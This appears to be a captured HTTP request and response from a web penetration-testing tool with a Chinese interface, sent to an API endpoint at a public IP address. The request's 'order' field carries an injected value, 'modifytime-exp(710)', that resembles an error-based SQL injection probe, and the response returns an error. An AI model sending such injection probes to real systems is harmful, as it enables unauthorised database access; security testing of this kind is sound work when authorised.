 发送 取消 < > 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/api/settings/review/list HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 99
9 Origin: http://218.6.64.194:8000
10 Connection: close
11
12 {
"keywords":{
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"order":"modifytime-exp(710)",
"sort":"asc"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:16:16 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}
INSPECTOR